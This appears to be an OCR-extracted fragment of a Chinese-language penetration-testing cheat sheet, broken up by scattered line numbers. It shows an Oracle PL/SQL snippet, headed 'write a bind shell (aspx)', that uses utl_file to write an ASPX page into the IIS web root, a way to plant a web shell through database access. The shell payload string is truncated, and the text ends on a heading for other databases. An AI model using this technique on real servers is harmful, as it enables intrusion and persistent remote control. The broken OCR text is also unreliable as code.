
10
# 点击回车，然后键入“/”并点击回车
编写绑定外壳。 (aspx)
C
1
declare
2
   f utl_file.file_type;
3
   s 
varchar
(
5000
)
 := 
'<%@ Page Language="C
4
begin
5
   f := utl_file.fopen(
'/inetpub/wwwroot'
,
'
6
   utl_file.put_line(f,s);
7
   utl_file.fclose(f);
8
end;
9
10
# 点击回车，然后键入“/”并点击回车
MSSQL / MYSQL / PSQL